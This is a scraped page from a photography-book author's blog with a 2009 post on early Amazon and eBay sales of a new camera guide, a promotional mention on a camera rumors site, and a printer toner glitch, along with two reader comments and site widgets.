					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">

		
			 <!-- for blog page -->


<!-- for single post page page -->
<div>
					<h2 class="card-title">Another Very Busy Day</h2>
				<div class="entry-content">
					<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/another-very-busy-day/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="44" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/another-very-busy-day/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/another-very-busy-day/&amp;text=Another%20Very%20Busy%20Day" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="44" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/another-very-busy-day/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/another-very-busy-day/&amp;media=&amp;description=Another Very Busy Day" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="44" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/another-very-busy-day/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p>This post will not do justice to today&#8217;s activities.  Not that anything all that dramatic happened; just that a lot of little things are going on.  I guess this is the normal course of events for this time during the birthing process of a new book.  Anyway, it&#8217;s getting late so this will be a brief summary and maybe I&#8217;ll catch up with more details later.</p>
<p>Late last night the book showed up in a listing on Amazon, after I joined the Amazon Advantage program, through which they may carry the book as an official Amazon inventory item.  That was a big event for me, because I have sold used books on Amazon for years and am very familiar with that process.  So I immediately listed my books there as a third-party seller.  As of now, after about 24 hours, I have sold 2 books that way.  I also listed the book on eBay as a Buy It Now item, and have sold 2 that way also.</p>
<p>Earlier today, Amazon sent me my first order, for two books.  I will ship those to Amazon tomorrow, and, assuming they accept them after inspection, the books will be for sale directly from Amazon.</p>
<p>Another great thing today was that the webmaster at www.leicarumors.com posted a very nice and prominent item about my book.  He had contacted me a week or two ago, and just now followed up.  He will also do a giveaway contest on his site, giving away a copy of my book to whoever can answer a question about the camera.  He has been terrifically helpful.</p>
<p>On the negative front, the Brother HL-4070CDW laser printer just quit printing with the message that the Cyan toner had reached the end of its life.  That toner cartridge was just installed a few days ago, and could not have printed the rated amount of 5,000 pages.  Anyway, I had read about that problem earlier, and was able to defeat the message with a piece of tape over a sensor.  Not a good sign, though.</p>
<p>That&#8217;s the abbreviated version for today.  Book sales are up; Google AdWords is working; sales on eBay and Amazon are working; sales on the web site have stopped for now.  My theory is that people prefer buying through eBay and Amazon to buying through my little web site, and I can&#8217;t say that I blame them.</p>
				</div><!-- .entry-content -->
		<div class="entry-meta">This entry was posted in <a href="https://whiteknightpress.com/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="https://whiteknightpress.com/another-very-busy-day/" title="10:59 pm" rel="bookmark"><time class="entry-date" datetime="2009-11-04T22:59:00-05:00">November 4, 2009</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://whiteknightpress.com/author/alex/" title="View all posts by Alex White" rel="author">Alex White</a></span></span>. </div>
		<div class="edit"></div>
			</div>
 
			

	<article id="post-44" class="post-44 post type-post status-publish format-standard hentry category-uncategorized">
		 

		

		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

			<div class="related-posts-heading"><h1>Related Posts</h1></div>
						<div class="related">
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark"><img width="600" height="449" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20449'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg"><noscript><img width="600" height="449" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 7, 2021 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark"><img width="300" height="390" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20390'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg"><noscript><img width="300" height="390" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark">French Translation of Sony RX10 IV Book Now Available</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 3, 2021 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark"><img width="600" height="372" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20372'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg"><noscript><img width="600" height="372" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark">Improving Access to the Sony a7C Menu System</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated February 4, 2021 </small>
						</div>
					</div>
				</div>
			
</div>
			
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>Another Very Busy Day</span>&rdquo;		</h2>

		<ol class="commentlist comment_white">
					<li class="comment even thread-even depth-1" id="li-comment-3">
		<article id="comment-3" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' decoding='async'/></noscript><cite><b class="fn">funky_chilli</b> </cite><a href="https://whiteknightpress.com/another-very-busy-day/#comment-3"><time datetime="2009-11-05T21:01:21-05:00">November 5, 2009 at 9:01 pm</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>Just to let you know that I found out about your book/blog from the leicarumors.com website. I will get a copy of your book soon, however just wanted to comment and tell you to keep at it and also to wish you the best of luck with it all!</p>
								</section><!-- .comment-content -->

				<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="44" data-belowelement="comment-3" data-respondelement="respond" data-replyto="Reply to funky_chilli" aria-label="Reply to funky_chilli">Reply</a> <span>&darr;</span>				</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-4">
		<article id="comment-4" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' decoding='async'/></noscript><cite><b class="fn">Alex White</b> </cite><a href="https://whiteknightpress.com/another-very-busy-day/#comment-4"><time datetime="2009-11-05T22:54:36-05:00">November 5, 2009 at 10:54 pm</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>Thanks for your comment &#8212; the posting on the leicarumors website was incredible, and has created a good deal of interest. I appreciate your good wishes!</p>
								</section><!-- .comment-content -->

				<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="44" data-belowelement="comment-4" data-respondelement="respond" data-replyto="Reply to Alex White" aria-label="Reply to Alex White">Reply</a> <span>&darr;</span>				</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/another-very-busy-day/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content -->
</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="38905"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
